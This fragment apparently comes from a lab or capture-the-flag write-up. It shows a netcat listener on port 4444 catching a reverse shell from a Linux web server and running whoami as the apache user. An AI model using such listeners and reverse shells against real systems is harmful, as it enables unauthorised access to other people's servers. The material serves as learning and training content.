 $nc -lvnp 4444
listening on [any] 4444 ...
connect to [          ] from (UNKNOWN) [10.10.205.105] 38840
Linux localhost.localdomain 4.18.0-193.el8.x86_64 #1 SMP Fri May 8 10:59:10 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 08:23:06 up 13 min,  0 users,  load average: 0.00, 0.45, 0.63
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (855): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$ whoami
whoami
apache
sh-4.4$